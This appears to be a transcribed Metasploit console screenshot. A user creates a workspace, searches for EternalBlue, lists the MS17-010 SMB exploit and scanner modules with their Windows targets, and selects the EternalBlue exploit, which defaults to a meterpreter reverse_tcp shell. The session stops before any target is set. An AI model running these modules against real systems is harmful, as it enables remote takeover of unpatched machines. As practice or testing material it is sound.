 msf6 > workspace -a windowsploitable
[*] Added workspace: windowsploitable
[*] Workspace: windowsploitable
msf6 > search eternalblue

Matching Modules
================

   #   Name                                           Disclosure Date  Rank     Check  Description
   -   ----                                           ---------------  ----     -----  -----------
   0   exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  Yes    MS17-010 Eternal
Blue SMB Remote Windows Kernel Pool Corruption
   1     \_ target: Automatic Target                  .                .        .      .
   2     \_ target: Windows 7                         .                .        .      .
   3     \_ target: Windows Embedded Standard 7       .                .        .      .
   4     \_ target: Windows Server 2008 R2            .                .        .      .
   5     \_ target: Windows 8                         .                .        .      .
   6     \_ target: Windows 8.1                       .                .        .      .
   7     \_ target: Windows Server 2012               .                .        .      .
   8     \_ target: Windows 10 Pro                    .                .        .      .
   9     \_ target: Windows 10 Enterprise Evaluation  .                .        .      .
   10  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010 Eternal
Romance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
   11    \_ target: Automatic                         .                .        .      .
   12    \_ target: PowerShell                        .                .        .      .
   13    \_ target: Native upload                     .                .        .      .
   14    \_ target: MOF upload                        .                .        .      .
   15    \_ AKA: ETERNALSYNERGY                       .                .        .      .
   16    \_ AKA: ETERNALROMANCE                       .                .        .      .
   17    \_ AKA: ETERNALCHAMPION                      .                .        .      .
   18    \_ AKA: ETERNALBLUE                          .                .        .      .
   19  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   No     MS17-010 Eternal
Romance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
   20    \_ AKA: ETERNALSYNERGY                       .                .        .      .
   21    \_ AKA: ETERNALROMANCE                       .                .        .      .
   22    \_ AKA: ETERNALCHAMPION                      .                .        .      .
   23    \_ AKA: ETERNALBLUE                          .                .        .      .
   24  auxiliary/scanner/smb/smb_ms17_010             .                normal   No     MS17-010 SMB RCE
 Detection
   25    \_ AKA: DOUBLEPULSAR                         .                .        .      .
   26    \_ AKA: ETERNALBLUE                          .                .        .      .
   27  exploit/windows/smb/smb_doublepulsar_rce       2017-04-14       great    Yes    SMB DOUBLEPULSAR
 Remote Code Execution
   28    \_ target: Execute payload (x64)             .                .        .      .
   29    \_ target: Neutralize implant                .                .        .      .


Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_dou
blepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'

msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >